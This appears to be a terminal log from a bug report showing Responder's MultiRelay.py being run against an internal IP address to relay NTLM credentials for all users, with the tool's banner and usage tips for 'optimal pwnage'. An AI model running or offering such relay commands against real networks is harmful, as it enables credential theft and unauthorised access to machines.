 ➜  tools git:(master) ✗ sudo python MultiRelay.py -t 172.16.100.183 -u ALL
Password:
Sorry, try again.
Password:
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']